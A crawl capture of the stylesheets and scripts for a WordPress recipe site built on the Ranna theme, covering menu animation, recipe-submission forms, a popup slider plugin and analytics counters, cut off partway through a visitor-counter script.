Free';content:"\f00c";font-weight:900}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap.search-layout2 .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap.search-layout2 input.form-control::-webkit-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control::-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-ms-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-ms-input-placeholder{color:#bcbcbc}.login-error,.password-no-match.show{color:red}.password-match.show{color:#43A72D}.password-match,.password-no-match{display:none}.password-match.show,.password-no-match.show{display:block}.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content{position:relative;padding:20px 20px 20px;background-color:#fff;margin:-50px 10% 0}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content ins,.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content ins{background:transparent}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content{padding:15px 30px}.submit-recipe-form .ranna-dir-image-upload{display:flex;align-items:center;margin-bottom:15px;gap:10px}.submit-recipe-form .ranna-dir-image-upload input{flex:0 0 234px;margin-bottom:0!important}.submit-recipe-form .ranna-dir-image-upload span{font-size:13px;font-style:italic}.submit-recipe-form .dir-image{width:100%}.submit-recipe-form .direction-wrapper .direction-item{align-items:start}.submit-recipe-form .item-sort:not(.remove-section){text-align:left;justify-content:left!important}

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1768539076
body_size: 77
content:
/*
Theme Name:     Ranna
Theme URI:      http://radiustheme.com/demo/wordpress/ranna
Author:         RadiusTheme
Author URI:     http://radiustheme.com
Description:    Ranna is a clean and Modern WordPress Theme. It is best suited for Cooking, Recipe blog theme
Version:        1.4.13
Text Domain:    ranna
Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, translation-ready
License: Envato split License
License URI: https://themeforest.net/licenses/terms/regular
*/


--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1768537309
body_size: 228
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot);src:url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff2) format("woff2"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff) format("woff"),url(../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.ttf) format("truetype"),url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../../themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-envelope:before{content:"\f100"}.flaticon-profile:before{content:"\f101"}.flaticon-magnifying-glass:before{content:"\f102"}.flaticon-shopping-bag:before{content:"\f103"}.flaticon-up-arrow-angle:before{content:"\f104"}.flaticon-down-arrow:before{content:"\f105"}.flaticon-back:before{content:"\f106"}.flaticon-left-arrow:before{content:"\f107"}.flaticon-next:before{content:"\f108"}.flaticon-right-arrow:before{content:"\f109"}.flaticon-double-up-arrow-angles:before{content:"\f10a"}.flaticon-play-arrow:before{content:"\f10b"}

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1768537310
body_size: 649
content:
.offcanvas-navigation{width:100%;height:100%;position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0;padding:0;visibility:hidden;z-index:7;top:0;left:0}.offcanvas-navigation li{width:100%;float:left;opacity:0;pointer-events:none;display:block;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;-o-transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s;-webkit-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%);-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:10px 0}.offcanvas-navigation li .dropdown{display:none;margin:0;padding:0 10%}.offcanvas-navigation li:hover ul{display:block}.offcanvas-navigation li .dropdown li{width:auto;margin:0 10px;display:inline-block;float:none;font-size:14px;font-weight:700}.offcanvas-navigation li .dropdown li .dropdown{padding:0;margin-top:10px}.offcanvas-navigation li .dropdown li .dropdown li{font-size:17px;font-weight:400;font-family:'Popins',sans-serif}.offcanvas-navigation.is-opened{z-index:7;visibility:visible}.offcanvas-navigation li a{color:#fff;opacity:1;font-size:36px;font-weight:700;font-family:'Popins',sans-serif;position:relative;z-index:1}.offcanvas-navigation li a:after{content:"";height:100%;width:0%;background-color:#ccc;top:0;left:0;z-index:-1;position:absolute;visibility:hidden;opacity:0;transition:all 0.5s ease-in-out}.offcanvas-navigation li a{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transform:all 0.4s ease;transition:all 0.4s ease}.offcanvas-navigation li a span{font-size:11px;padding:0 5px;background:#fff;color:#f50c1a;position:absolute;right:-4px;top:-14px}.offcanvas-navigation li a:hover{text-decoration:none}.offcanvas-navigation li a:hover:after{animation:btnmove 1s linear}.offcanvas-navigation.is-opened li{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0);pointer-events:auto;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.offcanvas-navigation li:nth-of-type(1){transition-delay:0s}.offcanvas-navigation.is-opened li:nth-of-type(1){transition-delay:0.65s}.offcanvas-navigation li:nth-of-type(2){transition-delay:0s}.offcanvas-navigation.is-opened li:nth-of-type(2){transition-delay:0.7s}.offcanvas-navigation li:nth-of-type(3){transition-delay:0s}.offcanvas-navigation.is-opened li:nth-of-type(3){transition-delay:0.75s}.offcanvas-navigation li:nth-of-type(4){transition-delay:0s}.offcanvas-navigation.is-opened li:nth-of-type(4){transition-delay:0.8s}.offcanvas-navigation li:nth-of-type(5){transition-delay:0s}.offcanvas-navigation.is-opened li:nth-of-type(5){transition-delay:0.85s}.offcanvas-navigation li:nth-of-type(6){transition-delay:0s}.offcanvas-navigation.is-opened li:nth-of-type(6){transition-delay:0.9s}.shape-overlays{width:100vw;height:100vh;pointer-events:none;position:fixed;top:0;left:0;z-index:6}.shape-overlays.is-opened{pointer-events:auto}.shape-overlays__path:nth-of-type(1){fill:#000}.shape-overlays__path:nth-of-type(2){fill:#1d1d1f}.shape-overlays__path:nth-of-type(3){fill:#111}@-webkit-keyframes intervalOffCanvasBorder{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}80%{-webkit-transform:scale(1.6);transform:scale(1.6)}100%{opacity:0;-webkit-transform:scale(1.6);transform:scale(1.6)}}@keyframes intervalOffCanvasBorder{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}80%{-webkit-transform:scale(1.6);transform:scale(1.6)}100%{opacity:0;-webkit-transform:scale(1.6);transform:scale(1.6)}}

--- FILE ---
content_type: text/css
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/Rafael-Plug/resources/css/rafael-plug.css?ver=1768537450
body_size: 246
content:
.rafael-wrap{position:fixed;z-index:999;width:100%;height:80px;box-shadow:-1px -3px 14px 0 rgba(0,0,0,.1);overflow:hidden}.rafael-img{position:absolute;bottom:0;left:0;width:130px;height:100%;background-size:cover;background:no-repeat center center}.rafael-text{pointer-events:none;position:absolute;width:auto;right:15px;left:145px;height:100%;top:0}.rafael-text-center{position:absolute;top:0;right:0;width:100%}.rafael-click{cursor:pointer;width:100%;height:100%}.rafael-title{font-weight:700;overflow:hidden}.rafael-close-button{position:absolute;top:2px;right:4px;cursor:pointer;opacity:.5}@keyframes slidein-image{from{top:160px}to{top:0}}.slidein-image{animation-duration:1s;animation-name:slidein-image;animation-iteration-count:1;animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:1s;-webkit-animation-name:slidein-image;-webkit-animation-iteration-count:1;-webkit-animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}@keyframes slidein-text{from{top:250px}to{top:0}}.slidein-text{animation-duration:1s;animation-name:slidein-text;animation-iteration-count:1;animation-fill-mode:forwards;animation-delay:0.2s;-webkit-animation-duration:1s;-webkit-animation-name:slidein-text;-webkit-animation-iteration-count:1;-webkit-animation-fill-mode:forwards;-webkit-animation-delay:0.2s}.slidein-main{animation:slidein-main 1.0s 1 normal forwards;-webkit-animation:slidein-main 1.0s 1 normal forwards}@media only screen and (min-width:767px){.rafael-wrap{border-radius:5px;width:400px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925
body_size: 910
content:
const rt_ease={exponentialIn:(t)=>{return t==0.0?t:Math.pow(2.0,10.0*(t-1.0))},exponentialOut:(t)=>{return t==1.0?t:1.0-Math.pow(2.0,-10.0*t)},exponentialInOut:(t)=>{return t==0.0||t==1.0?t:t<0.5?+0.5*Math.pow(2.0,(20.0*t)-10.0):-0.5*Math.pow(2.0,10.0-(t*20.0))+1.0},sineOut:(t)=>{const HALF_PI=1.5707963267948966;return Math.sin(t*HALF_PI)},circularInOut:(t)=>{return t<0.5?0.5*(1.0-Math.sqrt(1.0-4.0*t*t)):0.5*(Math.sqrt((3.0-2.0*t)*(2.0*t-1.0))+1.0)},cubicIn:(t)=>{return t*t*t},cubicOut:(t)=>{const f=t-1.0;return f*f*f+1.0},cubicInOut:(t)=>{return t<0.5?4.0*t*t*t:0.5*Math.pow(2.0*t-2.0,3.0)+1.0},quadraticOut:(t)=>{return-t*(t-2.0)},quarticOut:(t)=>{return Math.pow(t-1.0,3.0)*(1.0-t)+1.0},}
class ShapeOverlays{constructor(elm){this.elm=elm;this.path=elm.querySelectorAll('path');this.numPoints=2;this.duration=600;this.delayPointsArray=[];this.delayPointsMax=0;this.delayPerPath=200;this.timeStart=Date.now();this.isOpened=!1;this.isAnimating=!1}
toggle(){this.isAnimating=!0;for(var i=0;i<this.numPoints;i++){this.delayPointsArray[i]=0}
if(this.isOpened===!1){this.open()}else{this.close()}}
open(){this.isOpened=!0;this.elm.classList.add('is-opened');$("body").addClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
close(){this.isOpened=!1;this.elm.classList.remove('is-opened');$("body").removeClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
updatePath(time){const points=[];for(var i=0;i<this.numPoints;i++){const thisEase=this.isOpened?(i==1)?rt_ease.cubicOut:rt_ease.cubicInOut:(i==1)?rt_ease.cubicInOut:rt_ease.cubicOut;points[i]=thisEase(Math.min(Math.max(time-this.delayPointsArray[i],0)/this.duration,1))*100}
let str='';str+=(this.isOpened)?`M 0 0 V ${points[0]} `:`M 0 ${points[0]} `;for(var i=0;i<this.numPoints-1;i++){const p=(i+1)/(this.numPoints-1)*100;const cp=p-(1/(this.numPoints-1)*100)/2;str+=`C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `}
str+=(this.isOpened)?`V 0 H 0`:`V 100 H 0`;return str}
render(){if(this.isOpened){for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*i)))}}else{for(var i=0;i<this.path.length;i++){this.path[i].setAttribute('d',this.updatePath(Date.now()-(this.timeStart+this.delayPerPath*(this.path.length-i-1))))}}}
renderLoop(){this.render();if(Date.now()-this.timeStart<this.duration+this.delayPerPath*(this.path.length-1)+this.delayPointsMax){requestAnimationFrame(()=>{this.renderLoop()})}else{this.isAnimating=!1}}}
var n=document.querySelector(".offcanvas");if(n!==null){(function(){const elmHamburger=document.querySelectorAll('.offcanvas');const gNavItems=document.querySelectorAll('.offcanvas-navigation');const elmOverlay=document.querySelector('.shape-overlays');const overlay=new ShapeOverlays(elmOverlay);for(var i=0;i<elmHamburger.length;i++){var el=elmHamburger[i];elmHamburger[i].addEventListener('click',(ele)=>{if(overlay.isAnimating){return!1}
overlay.toggle();if(overlay.isOpened===!0){el.classList.add('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.add('is-opened')}}else{el.classList.remove('is-opened-navi');for(var i=0;i<gNavItems.length;i++){gNavItems[i].classList.remove('is-opened')}}})}}())}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/Rafael-Plug/resources/js/rafael-plug.js?ver=1760136925
body_size: 1040
content:
(function($){'use strict';$(function(){if(rafael_js.length>0){var cookieName='rafael_close';var scrollLimit=rafael_settings['rafael-scroll-trigger'];var isShown=!1;var readMore=rafael_settings['rafael-read-more'];var link=rafael_js[0].rafael_slug;var prev_img=null;var prev_text=null;var animationTimeout;var counter=0;function shuffle(a){var j,x,i;for(i=a.length-1;i>0;i--){j=Math.floor(Math.random()*(i+1));x=a[i];a[i]=a[j];a[j]=x}
return a}
if(rafael_settings['rafael-order']=='random'){rafael_js=shuffle(rafael_js)}
function showSlide(){var img=$("<div class='rafael-img slidein-image'></div>");var text=$("<div class='rafael-text slidein-text'><div class='rafael-text-center' id='rafael-slide-"+counter+"'><div class='rafael-title'>"+rafael_js[counter].rafael_title+"</div><div class='rafael-readmore'>"+readMore+"</div></div></div>");if(rafael_js[counter].rafael_thumb!==null){img.css('background-image','url('+rafael_js[counter].rafael_thumb+')')}
img.css('background-size','cover');text.css({'top':'160px'});$('#rafael-click').append(text);$('#rafael-click').append(img);var slide=$('#rafael-slide-'+counter);slide.css({'top':((80-slide.height())/2)+'px'});animationTimeout=setTimeout(function(){link=rafael_js[counter].rafael_slug;if(prev_img){prev_img.remove();prev_text.remove()}
prev_img=img;prev_text=text;counter ++;if(counter>=rafael_js.length){counter=0}
if(rafael_js.length>1){animationTimeout=setTimeout(function(){showSlide()},(rafael_settings['rafael-slide-duration']*1000)+1200)}},1200)}
$('#rafael-click').click(function(event){event.stopPropagation();analyticsEvent();window.location=link});$('#rafael-close-button').click(function(event){event.stopPropagation();clearTimeout(animationTimeout);$('#rafael-wrap').hide();setCookie(cookieName,!0,rafael_settings['rafael-close-time'])});function analyticsEvent(){try{if(typeof dataLayer=='object'){dataLayer.push({'event':'Rafael Plug','eventAction':'click','eventLabel':'click'})}
if(typeof gtag=='function'){gtag('event','click',{'event_category':'Rafael Plug','event_label':'click','transport_type':'beacon'})}else if(typeof ga=='function'){ga('set','transport','beacon');var trackers=ga.getAll();trackers.forEach(function(tracker){tracker.send("event",'Rafael Plug','click','click')})}}catch(error){console.log(error)}}
if(scrollLimit==0){initRafael()}else{document.addEventListener('scroll',rafaelScrollListener)}
function rafaelScrollListener(){var h=document.documentElement,b=document.body,st='scrollTop',sh='scrollHeight';if((h[st]||b[st])>=scrollLimit&&!isShown){document.removeEventListener('scroll',rafaelScrollListener);initRafael()}}
function initRafael(){if(getCookie(cookieName)==null){isShown=!0;$('#rafael-wrap').show();$('#rafael-wrap').addClass('slidein-main');showSlide()}}}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return null}
function setCookie(cname,cvalue,minutes){var d=new Date();d.setTime(d.getTime()+(minutes*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=saludfisicaonline.com&_ss=53uh6cbein&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=4z2g&_cb=_dtspv.c
body_size: -281
content:
try{_dtspv.c({"b":"chrome@131"},'4z2g');}catch(e){}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/js/core-js.js?ver=1760136925
body_size: 2230
content:
jQuery(document).ready(function($){"use strict";function updateRecipeIndexing(){$('.rn-recipe-wrap').find('.rn-recipe-item').each(function(i,item){$('input',item).each(function(){var _recipe_input=$(this);_recipe_input.attr('name',_recipe_input.attr('name').replace(/rn_recipes\[[^\]]*\]/,'rn_recipes['+i+']'))});$('.rn-ingredient-item',item).each(function(ii,ingredient){$('input',ingredient).each(function(){var _ingredient=$(this);_ingredient.attr('name',_ingredient.attr('name').replace(/\[ingredient\]\[[^\]]*\]/,'[ingredient]['+ii+']'))})})})}
function getIngredientHtml(){return'<div class="rn-ingredient-item">'+'<span class="item-sort"><i class="fa fa-arrow-right"></i></span>'+'<div class="rn-ingredient-fields">'+'<input type="text" placeholder="'+ThemeObj.ingredient_name+'" class="form-control" name="rn_recipes[][ingredient][][title]">'+'<input type="text" placeholder="'+ThemeObj.quantity+'" class="form-control" name="rn_recipes[][ingredient][][quantity]">'+'<input type="text" placeholder="'+ThemeObj.unit+'" class="form-control" name="rn_recipes[][ingredient][][unit]">'+'</div>'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'</div>'}
$(document).on('click','.rn-recipe-wrapper .add-recipe',function(e){e.preventDefault();var _self=$(this),recipe='<div class="rn-recipe-item">'+'<span class="rn-remove"><i class="fa fa-times" aria-hidden="true"></i></span>'+'<div class="rn-recipe-title"><input type="text" name="rn_recipes[][title]" class="form-control" placeholder="'+ThemeObj.recipe_title+'"></div>'+'<div class="rn-ingredient-wrap">'+getIngredientHtml()+'</div>'+'<div class="rn-ingredient-actions"><a href="javascript:void()" class="btn-upload add-ingredient btn-sm button-primary">'+ThemeObj.add_new_ingredient+'</a></div>'+'</div>';_self.closest('.rn-recipe-wrapper').find('.rn-recipe-wrap').append(recipe);updateRecipeIndexing()});$(document).on('click','.rn-recipe-item > .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-recipe-wrapper').find('.rn-recipe-item').length>=2){_self.closest('.rn-recipe-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all recipe')}});$(document).on('click','.rn-recipe-item .add-ingredient',function(e){e.preventDefault();var _self=$(this),ingredient=getIngredientHtml();_self.closest('.rn-recipe-item').find('.rn-ingredient-wrap').append(ingredient);updateRecipeIndexing()});$(document).on('click','.rn-ingredient-item .rn-remove',function(e){e.preventDefault();var _self=$(this);if(_self.closest('.rn-ingredient-wrap').find('.rn-ingredient-item').length>=2){_self.closest('.rn-ingredient-item').slideUp('slow',function(){$(this).remove();updateRecipeIndexing()})}else{alert('You are not permited to remove all ingradient')}});$('.add-nutrition').on('click',function(e){e.preventDefault();$(".nutrition-sorting .nutrition-item:last-child").after('<li'+' class="ui-state-default'+' nutrition-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="nutrition-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="nutrition_item[]">'+'<input type="text" placeholder="% '+ThemeObj.of_daily_value+'" class="form-control" name="nutrition_daily_value[]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(document).on('click','.nutrition-sorting .remove-section',function(){$(this).closest('li.nutrition-item').slideUp('slow',function(){$(this).remove()})});$(".nutrition-sorting").sortable();$(".nutrition-sorting").disableSelection();$('.add-extra').on('click',function(e){e.preventDefault();$(".note-sorting .note-item:last-child").after('<li'+' class="ui-state-default'+' note-item">'+'<div class="note-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="note-field">'+'<input type="text" placeholder="'+ThemeObj.nutrition_item+'" class="form-control" name="extra_item[]">'+'</div>'+'<div class="note-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</li>')});$(".note-sorting").sortable();$(".note-sorting").disableSelection();$('.add-direction').on('click',function(e){e.preventDefault();var wrapper=$(".direction-wrapper");var test=wrapper.find('.direction-item').length;if(test!=0){$(".direction-sorting .direction-item:last-child").after('<div class="ui-state-default direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file"  id="recipe_direction_image" class="form-control" name="recipe_direction['+test+'][img]" >'+'<i>Upload image in jpg,png or gif </i>'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}else{$(".direction-sorting .blank-filler").after('<div'+' class="ui-state-default'+' direction-item">'+'<div class="item-sort" >'+'<i class="fa fa-arrows-alt"></i>'+'</div>'+'<div class="direction-field">'+'<input type="file" class="form-control" name="recipe_direction['+test+'][img]" >'+'<textarea name="recipe_direction['+test+'][text]" class="form-control" ></textarea>'+'<label class="rtrs-input-label">Video Source</label>'+'<select name="recipe_direction['+test+'][video_type]" class="rtrs-video-source">'+'<option value="self">Hosted Video</option><option value="external">External Video</option>'+'</select>'+'<div class="rtrs-multimedia-upload"><div class="rtrs-upload-box"><i class="fa fa-video-camera" aria-hidden="true"></i><span>Upload a Video</span></div><input type="file" class="recipe_direction_self_video form-control" class="form-control" accept="video/*" name="recipe_direction['+test+'][self_video]"></div>'+'<input type="text" placeholder="https://www.youtube.com/watch?v=668nUCeBHyY" class="form-control video" name="recipe_direction['+test+'][url]">'+'</div>'+'<div class="item-sort remove-section">'+'<i class="fa fa-times" aria-hidden="true"></i>'+'</div>'+'</div>')}
wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})});$(".direction-sorting").sortable();$(".direction-sorting").disableSelection();$(document).on('click','.rtrs-upload-box',function(){var rn_upload=$(this).parent().find('.recipe_direction_self_video');rn_upload.trigger('click')});function rtrs_video_source_change(selector){let video_source=selector.val();var rn_self_video=selector.parent().find('.rtrs-multimedia-upload');var rn_ext_video=selector.parent().find('.form-control.video');if(video_source=='self'){rn_self_video.show();rn_ext_video.hide()}else{rn_self_video.hide();rn_ext_video.show()}}
$(document).on('change','.rtrs-video-source',function(){rtrs_video_source_change($(this))});$(document).ready(function(){var rtrs_video_source=$('.rtrs-video-source');rtrs_video_source.each(function(){rtrs_video_source_change($(this))})})
$('.project_images').on('click','.remove_project_file',function(e){e.preventDefault();$(this).parent().remove()});var _URL=window.URL||window.webkitURL;$('#recipe_feature_image').change(function(){var file=$(this)[0].files[0];console.log(file);var img=new Image();var imgwidth=0;var imgheight=0;var maxwidth=1210;var maxheight=700;img.src=_URL.createObjectURL(file);img.onload=function(){imgwidth=this.width;imgheight=this.height};img.onerror=function(){$("#response").text("not a valid file: "+file.type)}});$('a#show_login').on('click',function(e){$('body').prepend('<div class="login_overlay"></div>');$('form#login').fadeIn(500);$('div.login_overlay, form#login a.close').on('click',function(){$('div.login_overlay').remove();$('form#login').hide()});e.preventDefault()});$('form#login').on('submit',function(e){$('form#login p.status').show().text(ajax_login_object.loadingmessage);$.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':$('form#login #username').val(),'password':$('form#login #password').val(),'security':$('form#login #security').val()},success:function(data){$('form#login p.status').text(data.message);if(data.loggedin==!0){document.location.href=ajax_login_object.redirecturl}}});e.preventDefault()});$(document).on('click','.direction-item .remove-section',function(e){if(confirm("Are you sure to delete?")){var wrapper=$(this).parents('.direction-wrapper');$(this).parents('.direction-item').remove();wrapper.find('.direction-item').each(function(index,item){$(this).find("input[type='file'], textarea").each(function(){$(this).attr("name",$(this).attr("name").replace(/\[([0-9]+)\]/i,"["+index+"]"))})})}else{console.log('Is has not been deleted.')}});$(document).on('click','.delete-item',function(e){e.preventDefault();var _self=$(this),post_id=_self.attr('id');_self.closest('.product-box').addClass('rt-dim');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_list_id'},type:'POST',success:function(resp){if(resp.success){_self.parents('.product-box').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.remove-image',function(e){var _self=$(this),thumbnail=$('.rec-feature-image'),post_id=_self.attr('id'),thunmDiv=$('.image-box');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_recipe_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.rec-feature-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});$(document).on('click','.account-image .remove-user-image',function(e){$('.account-image').find('.user-image').remove();var _self=$(this),thunmDiv=$('.account-image'),post_id=_self.attr('id');$.ajax({url:ThemeObj.ajaxURL,data:{post_id:post_id,action:'my_user_thumb'},type:'POST',success:function(resp){if(resp.success){_self.remove();thunmDiv.find('.user-image').remove()}else{console.log(resp.msg)}},error:function(e){console.log(e)}})});var matchNoResult=$('.password-no-match');var matchResult=$('.password-match');$('#password2').keyup(function(){var pass=$('#password1').val();var pass2=$('#password2').val();if(pass!=pass2){matchResult.removeClass('show');matchNoResult.addClass('show');$('.registration-but').prop('disabled',!0)}else{matchNoResult.removeClass('show');matchResult.addClass('show');$('.registration-but').prop('disabled',!1)}})})

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925
body_size: 5902
content:
(function(e,t){"use strict";e=e||"docReady";t=t||window;var a=[];var n=!1;var o=!1;function i(){if(!n){n=!0;for(var e=0;e<a.length;e++){a[e].fn.call(window,a[e].ctx)}a=[]}}function r(){if(document.readyState==="complete"){i()}}t[e]=function(e,t){if(typeof e!=="function"){throw new TypeError("callback for docReady(fn) must be a function")}if(n){setTimeout(function(){e(t)},1);return}else{a.push({fn:e,ctx:t})}if(document.readyState==="complete"||!document.attachEvent&&document.readyState==="interactive"){setTimeout(i,1)}else if(!o){if(document.addEventListener){document.addEventListener("DOMContentLoaded",i,!1);window.addEventListener("load",i,!1)}else{document.attachEvent("onreadystatechange",r);window.attachEvent("onload",i)}o=!0}}})("docReady",window);if(typeof _wau!=="undefined"){var WAU_ren=WAU_ren||[];docReady(function(){WAU_la()})}function WAU_classic(e,t){if(typeof t==="undefined"){t=-1;docReady(function(){WAU_classic(e,-1)})}else{var a=window.location.href;try{if(typeof Storage==="undefined"||localStorage.getItem("_waucount:"+e)===null||localStorage.getItem("_wautime:"+e)===null||localStorage.getItem("_waulasturl:"+e)!=a||Math.floor(Date.now()/1e3)-localStorage.getItem("_wautime:"+e)>150){WAU_classic_request(e,t)}else{WAU_r_c(localStorage.getItem("_waucount:"+e)*(Math.floor(Math.random()*(102-98+1)+98)/100),e,t,!0)}localStorage.setItem("_waulasturl:"+e,a)}catch(a){WAU_classic_request(e,t)}}}function WAU_classic_request(e,t){var a="";if(document.title){a=encodeURIComponent(document.title.substr(0,80).replace(/(\?=)|(\/)/g,""))}var n=document.getElementsByTagName("script")[0];(function(){var o=0;if(window.performance&&window.performance.timing.domContentLoadedEventStart){o=(window.performance.timing.domContentLoadedEventStart-window.performance.timing.navigationStart)/1e3}var i=encodeURIComponent(document.referrer);var r=encodeURIComponent(window.location.href);var 